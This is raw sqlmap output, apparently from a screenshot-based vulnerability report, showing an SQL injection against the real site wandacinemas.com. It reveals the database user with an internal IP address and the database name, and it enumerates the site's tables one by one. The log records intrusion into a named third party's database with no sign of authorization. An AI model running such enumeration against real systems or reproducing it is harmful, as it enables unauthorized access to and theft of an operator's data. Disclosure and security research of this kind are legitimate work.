 web application technology: JSP, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[11:14:22] [INFO] fetching current user
[11:14:22] [INFO] resumed: wandacinemas_db@10.199.2.81
current user:    'wandacinemas_db@10.199.2.81'
[11:14:22] [INFO] fetching current database
[11:14:22] [INFO] resumed: wandacinemas_db
current database:    'wandacinemas_db'
[11:14:22] [INFO] fetching tables for database: 'wandacinemas_db'
[11:14:22] [INFO] fetching number of tables for database 'wandacinemas_db'
[11:14:22] [WARNING] running in a single-thread mode. Please consider usage of opti
hreads' for faster data retrieval
[11:14:22] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.wandacinemas.com/'. Do you want to follow?
n
[11:14:24] [WARNING] reflective value(s) found and filtering out
228
[11:14:28] [INFO] retrieved: v_wcmdocandapp
[11:15:09] [INFO] retrieved: wcmaddress
[11:15:28] [INFO] retrieved: wcmaddrgroup
[11:15:55] [INFO] retrieved: wcmaddrgrpmap
[11:16:26] [INFO] retrieved: wcmappendix
[11:16:59] [INFO] retrieved: wcmautobakconfig
[11:17:30] [INFO] retrieved: wcmbookmark
[11:17:52] [INFO] retrieved: wcmbulletin
[11:18:14] [INFO] retrieved: wcmchannel
[11:18:34] [INFO] retrieved: wcmchannelchildindexquote
[11:19:21] [INFO] retrieved: wcmchannelcontentlink
[11:20:12] [INFO] retrieved: wcmchannelsyn
[11:20:43] [INFO] retrieved: wcmchnldoc
[11:21:06] [INFO] retrieved: wcmchnlextfield
[11:21:45] [INFO] retrieved: wcmchnlflow
[11:22:11] [INFO] retrieved: wcmchnltemp
[11:22:42] [INFO] retrieved: wcmclusterlock
[11:23:09] [INFO] retrieved: wcmconditionbean
[11:23:38] [INFO] retrieved: wcmconfig